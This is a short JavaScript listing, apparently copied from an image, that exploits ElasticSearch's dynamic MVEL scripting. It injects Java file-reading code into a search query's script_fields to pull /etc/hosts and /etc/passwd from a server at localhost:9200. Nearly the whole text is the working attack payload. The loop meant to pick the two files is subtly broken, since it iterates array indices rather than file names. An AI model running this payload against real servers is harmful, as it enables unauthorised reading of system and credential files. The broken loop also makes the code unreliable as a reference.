 1 // Given a filename, return a MVEL script that reads the file contents.
2 let read_file = function (filename) {
3 return `
4 import java.io.File;
5 import java.util.Scanner;
6 new Scanner(new File("${filename}")).useDelimiter("\\Z").next();
7 `;
8 };
9
10 // Create the base ElasticSearch query.
11 let payload = {
12 "size": 1,
13 "query": {"filtered": { "query": { "match_all": { } } } },
14 "script_fields": {}
15 };
16
17 // In "script_fields", add the MVEL scripts for reading "/etc/hosts" and "/etc/passwd".
18 for (let filename in ["/etc/hosts", "/etc/passwd"]) {
19 payload["script_fields"][filename] = { "script": read_file(filename) };
20 }
21
22 // Send the ElasticSearch query.
23 let script_payload = encodeURIComponent(JSON.stringify(payload));
24 fetch("http://localhost:9200/_search?source=" + script_payload + "&callback=?")
25 .then(data => { console.log(data); });